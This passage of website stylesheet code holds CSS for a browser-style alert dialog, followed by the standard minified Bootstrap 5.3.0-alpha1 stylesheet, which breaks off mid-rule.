.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: Wi01nhelpSpefi1042/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 